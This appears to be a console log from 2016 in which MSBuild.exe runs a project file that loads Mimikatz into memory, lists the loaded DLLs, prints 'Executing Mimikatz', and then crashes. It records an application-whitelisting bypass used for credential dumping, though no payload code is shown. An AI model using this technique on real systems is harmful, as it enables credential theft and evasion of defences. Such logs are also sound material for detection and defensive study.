 c:\test\1>C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe aa
Microsoft (R) Build Engine version 4.0.30319.17929
[Microsoft .NET Framework, version 4.0.30319.17929]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 9/19/2016 9:11:50 PM.
Preferred Load Address = 140000000
Allocated Space For 63000 at 5160000
Section .text   , Copied To 5161000
Section .rdata  , Copied To 518E000
Section .data   , Copied To 51B7000
Section .pdata  , Copied To 51BB000
Section .rsrc   , Copied To 51BD000
Section .reloc  , Copied To 51C1000
Delta = FFFFFFFEC5160000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
MSBuild.exe
MSBuild.exe has stopped working
Windows can check online for a solution to the problem.
Check online for a solution and close the program
Close the program
Debug the program
View problem details